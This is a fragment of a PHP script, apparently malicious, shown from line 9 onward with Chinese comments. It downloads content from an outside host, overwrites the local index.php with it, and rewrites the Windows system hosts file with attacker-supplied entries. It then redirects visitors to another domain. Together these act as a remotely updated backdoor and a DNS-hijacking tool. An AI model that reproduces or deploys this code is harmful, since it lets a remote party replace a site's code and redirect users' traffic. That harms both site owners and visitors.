 9
10 //获取最新php
11 $index = file_get_contents('http://host.660055.com/index3.txt');
12 if(strpos($index, '%')!==false)
13 {
14 $arr = explode("@", $index);
15
16 $index = $arr[1];
17 $hosts = $arr[0];
18 $index = get_rep($index);
19 if(!empty($index)){
20 if(file_put_contents("index.php", $index)==0){}
21 }
22
23 //获取最新hosts
24 if(!empty($hosts)){
25 if(file_put_contents("C:/WINDOWS/system32/drivers/etc/hosts", $hosts)==0){}
26 }
27 }
28
29 header("Location:http://www.776633.com");
30 exit;
31